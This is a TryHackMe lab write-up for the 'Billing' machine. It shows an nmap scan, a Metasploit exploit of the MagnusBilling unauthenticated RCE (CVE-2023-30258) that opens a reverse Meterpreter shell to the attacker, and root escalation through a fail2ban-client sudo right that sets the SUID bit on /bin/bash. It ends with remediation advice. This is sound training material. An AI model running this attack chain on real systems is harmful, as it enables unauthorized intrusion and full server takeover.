
Billing
Platform : TryHackMe
Type : boot2root
Difficulty : ⭐⭐☆☆☆
Table of contents
Reconnaissance
Nmap scan
# Nmap 7.95 scan initiated Thu Sep 18 10:17:08 2025 as: /usr/lib/nmap/nmap --privileged -A -p- -T5 -v -oN nmapResults.txt 10.10.225.251
Warning: 10.10.225.251 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.225.251
Host is up (0.032s latency).
Not shown: 65331 closed tcp ports (reset), 200 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 d5:41:79:02:4f:a8:e1:b8:87:8b:50:eb:b9:bc:29:06 (ECDSA)
|_ 256 1d:7b:13:ab:7d:09:e6:ee:ad:63:95:a8:e9:9d:f2:9b (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: MagnusBilling
|_Requested resource was http://10.10.225.251/mbilling/
| http-robots.txt: 1 disallowed entry
|_/mbilling/
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
5038/tcp open asterisk Asterisk Call Manager 2.10.6
Aggressive OS guesses: Linux 4.15 (99%), Linux 3.2 - 4.14 (96%), Linux 4.15 - 5.19 (96%), Linux 2.6.32 - 3.10 (96%), Linux 5.4 (95%), Linux 2.6.32 - 3.5 (94%), Linux 2.6.32 - 3.13 (94%), Linux 5.0 - 5.14 (94%), Android 9 - 10 (Linux 4.9 - 4.14) (93%), Android 10 - 12 (Linux 4.14 - 4.19) (93%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 12.354 days (since Sat Sep 6 01:47:22 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 30.97 ms 10.11.0.1
2 31.04 ms 10.10.225.251
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 18 10:17:38 2025 -- 1 IP address (1 host up) scanned in 30.13 secondsAccording to the web application running on port 80 (MagnusBilling) and the service running on port 5038, the host we are attacking is a VoIP server.
Web reconnaissance
First, let’s navigate to port 80 using a web browser to confirm MagnusBilling is running on the target system :
This is the login page for MagnusBilling, since we do not have any valid username or password, we cannot perform password-spraying or brute-force attacks for now. Default credentials won’t help neither.
MagnusBilling is an open source tool written in PHP and JAVASCRIPT, using the EXTJS 6 and YII FRAMEWORK frameworks, aimed at IP telephony providers. MagnusBilling provides a complete and powerful system for anyone to start an IP telephony provider in a matter of minutes. MagnusBilling uses Asterisk for connection between customers and providers.
https://wiki.magnusbilling.org/en/source/intro.html
While searching for recent CVEs affecting this software, I came accross an unauthenticated remote code execution :

We can find more information related to this CVE on Rapid7 :

Before trying to exploit this CVE against the target, we need to check if the target system is indeed using a vulnerable version. We can do this by retrieving the README.md file :
┌──(kali㉿kali)-[~/Desktop/TryHackMe]
└─$ curl -s http://10.10.106.61/mbilling/README.md | head
###############
MagnusBilling 7
###############
Do you like this software? Star the project and become a [stargazer](https://github.com/magnussolution/magnusbilling7/stargazers).
# MagnusBilling 7
Voip sistem to Asterisk.The target system uses MagnusBilling 7 which may be vulnerable if the commit patching the RCE was not installed.
Initial access
We can use the metasploit framework to try to exploit CVE-2023-30258 :
┌──(kali㉿kali)-[~/Desktop/TryHackMe]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search cve:2023-30258
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258 2023-06-26 excellent Yes MagnusBilling application unauthenticated Remote Command Execution.
1 \_ target: PHP . . . .
2 \_ target: Unix Command . . . .
3 \_ target: Linux Dropper . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST tun0
LHOST => tun0
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS 10.10.106.61
RHOSTS => 10.10.106.61
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.11.83.42:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.106.61:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 6 seconds.
[*] Elapsed time: 6.37 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.106.61
[+] Deleted MoixFMNHED.php
[*] Meterpreter session 1 opened (10.11.83.42:4444 -> 10.10.106.61:48000) at 2025-09-29 12:08:05 -0400
meterpreter > getuid
Server username: asterisk
meterpreter >As we can see, the system is vulnerable and we have now a meterpreter shell as asterisk.
Post-exploitation
Local reconnaissance
By taking a look at our sudo permissions, we can see we are able to run fail2ban-client as root without password :
meterpreter > shell
Process 3192 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
asterisk@ip-10-10-197-227:/var/www/html/mbilling/lib/icepay$ sudo -l
Matching Defaults entries for asterisk on ip-10-10-197-227:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on ip-10-10-197-227:
(ALL) NOPASSWD: /usr/bin/fail2ban-clientIf the fail2ban server is running as root (which should be the case), we may be able to exploit this sudo right by creating a new actionban containing a malicious command and banning a random ip address to trigger the command.
Let’s check if the fail2ban server is running as root :
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ ps aux | grep fail2ban-server
root 855 0.2 1.5 1171732 30544 ? Ssl 06:22 0:06 /usr/bin/python3 /usr/bin/fail2ban-server -xf start
asterisk 3248 0.0 0.0 6684 1964 pts/0 S+ 07:16 0:00 grep fail2ban-serverIt is.
Privilege escalation
First, we can create a new jail :
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ sudo fail2ban-client add exploit
Added jail exploitThen, we can add a new ban action :
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ sudo fail2ban-client set exploit addaction exploit-action
exploit-actionAfter this, we can specify the malicious command we want to execute as root. I will keep it simple by simply enabling the SUID bit on /bin/bash to be able to open a shell as root without password :
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ sudo fail2ban-client set exploit action exploit-action actionban 'chmod +s /bin/bash'
chmod +s /bin/bashFinally, we can trigger the malicious command by banning a random IP address :
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ sudo fail2ban-client set exploit banip 8.8.8.8
1
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 18 13:47 /bin/bashThe command was indeed executed and /bin/bash has now the SUID bit enabled, meaning we can open a root shell easily by providing the -p parameter :
asterisk@ip-10-10-106-61:/var/www/html/mbilling/lib/icepay$ bash -p
bash-5.2# id
uid=1001(asterisk) gid=1001(asterisk) euid=0(root) egid=0(root) groups=0(root),1001(asterisk)
bash-5.2# Vulnerability summary
MagnusBilling RCE (CVE-2023-30258)
| Field | Value |
|---|---|
| Affected component | MagnusBilling |
| CVSS v3.0 score | 9.8 (Critical) |
| CVSS v3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | By successfully exploiting this vulnerability, and attacker can execute arbitrary commands as asterisk user. This can be leveraged to obtain remote access to the system and compromise other components such as the database or local files. This has a high impact on the confidentiality, integrity, and availability. |
| Remediation | MagnusBilling has released a patch for this vulnerability (commit 7af21ed620), it is recommended to update the installation as soon as possible. To prevent other vulnerability to be exploited before they are publicly disclosed, it is advised to set up a monitoring system to monitor the web traffic and trigger alerts in case a command injection attempt is being made. One more security layer could be added by running MagnusBilling in a container (by using lxc, docker, or any other container service) instead of running it directly on the system, which could slow down or even prevent an attacker from doing more damage to the system if he still manages to successfully obtian remote access to the system by exploiting MagnusBilling. |
Sudo misconfiguration
| Field | Value |
|---|---|
| Affected component | asterisk local user account |
| CVSS v3.0 score | 8.4 (High) |
| CVSS v3.0 vector | AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | If a malicious user has access to the asterisk local user account, the sudo permission allowing this user to run fail2ban-client as root may be leveraged to execute arbitrary commands as root.Since the sudo right is too permissive, an attacker may create or edit an action by specifying a malicious command and then execute it via fail2ban-client. This could be exploited to obtain root access to the system. This has a high impact on the confidentiality, availability, and integrity of the entire system. |
| Remediation | If the asterisk user needs to ban certain IP addresses, the sudo permission should be changed to be more strict and only allow the banip action. For example :asterisk ALL=(ALL) NOPASSWD: /usr/bin/fail2ban-client set asterisk-jail banip *A more secure way is to create a wrapper (an executable) that sanitize the user input to ensure only specific commands are executed. If asterisk does not need to execute fail2ban-client as root, the sudo permission should be removed. |
Tools used
| Tool | Usage |
|---|---|
| Nmap | Scan for open ports and services versions |
| Metasploit Framework | Exploit CVE-2023-30258 |
Sources
- NIST NVD CVE-2023-30258 : https://nvd.nist.gov/vuln/detail/CVE-2023-30258
- Rapid7 CVE-2023-30258 : https://www.rapid7.com/db/modules/exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258/
- CVE-2023-30258 commit patch : https://github.com/magnussolution/magnusbilling7/commit/27200d778f4ce19b591ef3942348dec8f078b7f7